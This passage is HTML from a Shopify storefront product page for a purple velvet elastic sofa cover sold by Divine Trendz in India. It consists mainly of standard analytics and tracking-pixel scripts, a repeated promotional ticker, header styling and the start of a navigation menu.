ly\",\"serverDomain\":\"https:\/\/apps.tagfly.io\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"03c1c554ccea4d46005a98e16f2bf403","type":"APP","apiClientId":5018863,"privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1039270123","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"223871211","configuration":"{\"pixel_id\":\"4071033916319948\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"33292523","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"Google Ads Purchase Tracking"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Divine Trendz","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"e13606-1d.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/divinetrendz.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":1199.0,"currencyCode":"INR"},"product":{"title":"Purple Velvet Elastic Sofa Cover","vendor":"DivineTrendz","id":"8590142046443","untranslatedTitle":"Purple Velvet Elastic Sofa Cover","url":"\/products\/purple-velvet-elastic-sofa-slipcovers","type":"Sofa Covers"},"id":"46208677347563","image":{"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/PurpleVelvet_3_b87d7455-6adc-4bb3-87ac-ace05d34e5ee.webp?v=1719049066"},"sku":"S13-1seater","title":"250 \/ 1 Seater","untranslatedTitle":"250 \/ 1 Seater"},{"price":{"amount":1599.0,"currencyCode":"INR"},"product":{"title":"Purple Velvet Elastic Sofa Cover","vendor":"DivineTrendz","id":"8590142046443","untranslatedTitle":"Purple Velvet Elastic Sofa Cover","url":"\/products\/purple-velvet-elastic-sofa-slipcovers","type":"Sofa Covers"},"id":"46208677380331","image":{"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/PurpleVelvet_3_b87d7455-6adc-4bb3-87ac-ace05d34e5ee.webp?v=1719049066"},"sku":"S13-2seater","title":"250 \/ 2 Seater","untranslatedTitle":"250 \/ 2 Seater"},{"price":{"amount":1899.0,"currencyCode":"INR"},"product":{"title":"Purple Velvet Elastic Sofa Cover","vendor":"DivineTrendz","id":"8590142046443","untranslatedTitle":"Purple Velvet Elastic Sofa Cover","url":"\/products\/purple-velvet-elastic-sofa-slipcovers","type":"Sofa Covers"},"id":"46208677413099","image":{"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/PurpleVelvet_3_b87d7455-6adc-4bb3-87ac-ace05d34e5ee.webp?v=1719049066"},"sku":"S13-3seater","title":"250 \/ 3 Seater","untranslatedTitle":"250 \/ 3 Seater"},{"price":{"amount":2299.0,"currencyCode":"INR"},"product":{"title":"Purple Velvet Elastic Sofa Cover","vendor":"DivineTrendz","id":"8590142046443","untranslatedTitle":"Purple Velvet Elastic Sofa Cover","url":"\/products\/purple-velvet-elastic-sofa-slipcovers","type":"Sofa Covers"},"id":"46208677445867","image":{"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/PurpleVelvet_3_b87d7455-6adc-4bb3-87ac-ace05d34e5ee.webp?v=1719049066"},"sku":"S13-4seater","title":"250 \/ 4 Seater","untranslatedTitle":"250 \/ 4 Seater"},{"price":{"amount":3999.0,"currencyCode":"INR"},"product":{"title":"Purple Velvet Elastic Sofa Cover","vendor":"DivineTrendz","id":"8590142046443","untranslatedTitle":"Purple Velvet Elastic Sofa Cover","url":"\/products\/purple-velvet-elastic-sofa-slipcovers","type":"Sofa Covers"},"id":"46208677478635","image":{"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/PurpleVelvet_3_b87d7455-6adc-4bb3-87ac-ace05d34e5ee.webp?v=1719049066"},"sku":"S13-3seater+1seater+1seater","title":"250 \/ 3 Seater+1 Seater+1 Seater","untranslatedTitle":"250 \/ 3 Seater+1 Seater+1 Seater"}],"purchasingCompany":null},},"https://divinetrendz.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"70499762411","storefrontBaseUrl":"https:\/\/divinetrendz.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":1199.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Purple Velvet Elastic Sofa Cover\",\"vendor\":\"DivineTrendz\",\"id\":\"8590142046443\",\"untranslatedTitle\":\"Purple Velvet Elastic Sofa Cover\",\"url\":\"\/products\/purple-velvet-elastic-sofa-slipcovers\",\"type\":\"Sofa Covers\"},\"id\":\"46208677347563\",\"image\":{\"src\":\"\/\/divinetrendz.com\/cdn\/shop\/files\/PurpleVelvet_3_b87d7455-6adc-4bb3-87ac-ace05d34e5ee.webp?v=1719049066\"},\"sku\":\"S13-1seater\",\"title\":\"250 \/ 1 Seater\",\"untranslatedTitle\":\"250 \/ 1 Seater\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"product":{"id":8590142046443,"gid":"gid:\/\/shopify\/Product\/8590142046443","vendor":"DivineTrendz","type":"Sofa Covers","variants":[{"id":46208677347563,"price":119900,"name":"Purple Velvet Elastic Sofa Cover - 250 \/ 1 Seater","public_title":"250 \/ 1 Seater","sku":"S13-1seater"},{"id":46208677380331,"price":159900,"name":"Purple Velvet Elastic Sofa Cover - 250 \/ 2 Seater","public_title":"250 \/ 2 Seater","sku":"S13-2seater"},{"id":46208677413099,"price":189900,"name":"Purple Velvet Elastic Sofa Cover - 250 \/ 3 Seater","public_title":"250 \/ 3 Seater","sku":"S13-3seater"},{"id":46208677445867,"price":229900,"name":"Purple Velvet Elastic Sofa Cover - 250 \/ 4 Seater","public_title":"250 \/ 4 Seater","sku":"S13-4seater"},{"id":46208677478635,"price":399900,"name":"Purple Velvet Elastic Sofa Cover - 250 \/ 3 Seater+1 Seater+1 Seater","public_title":"250 \/ 3 Seater+1 Seater+1 Seater","sku":"S13-3seater+1seater+1seater"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8590142046443}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 70499762411,
      theme_id: 148020822251,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//divinetrendz.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//divinetrendz.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//divinetrendz.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":70499762411,"isMerchantRequest":null,"themeId":148020822251,"themeCityHash":"18327812809037789187","contentLanguage":"en","currency":"INR"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8590142046443,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"INR","variantId":46208677347563,"productId":8590142046443,"productGid":"gid:\/\/shopify\/Product\/8590142046443","name":"Purple Velvet Elastic Sofa Cover - 250 \/ 1 Seater","price":"1199.00","sku":"S13-1seater","brand":"DivineTrendz","variant":"250 \/ 1 Seater","category":"Sofa Covers","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"INR","variantId":46208677347563,"productId":8590142046443,"productGid":"gid:\/\/shopify\/Product\/8590142046443","name":"Purple Velvet Elastic Sofa Cover - 250 \/ 1 Seater","price":"1199.00","sku":"S13-1seater","brand":"DivineTrendz","variant":"250 \/ 1 Seater","category":"Sofa Covers","nonInteraction":true,"remote":false,"referer":"https:\/\/divinetrendz.com\/products\/purple-velvet-elastic-sofa-slipcovers"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//divinetrendz.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://divinetrendz.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="70499762411"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="148020822251"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 100.0s linear infinite forwards;
    column-gap: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
    }
  }

  .horizontal-ticker-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 207, 228, 253;
    --gradient-background: #cfe4fd;
    --color-foreground: 46, 42, 57;
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom gradient section-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
            Join Over 1,24,000+ Happy Customers🌟
          </p>
        

          <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
            FREE Shipping on ALL orders! 🚚
          </p>
        

          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--18993569661163__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="r7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><a href="/pages/reviews" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Reviews
                    </a></li><li><a href="/collections/luxury-crinkle-collection" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Luxury Crinkle Collection
                    </a></li><li><a href="/collections/chair-covers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Chair Covers
                    </a></li><li><a href="/collections/table-covers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Table Covers
                    </a></li><li><a href="/collections/combo-chair-table-cover" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Chair &amp; Table Covers
                    </a></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Sofa Covers
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-sofa-covers" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Sofa Covers
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/sofa-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Printed Sofa Covers
                                  </a></li><li><a href="/collections/printed-frills-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Frill Sofa Covers
                                  </a></li><li><a href="/collections/repaintable-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Repaintable Covers
                                  </a></li><li><a href="/collections/coffee-with-karann" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Coffee With Karann
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Door Covers
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
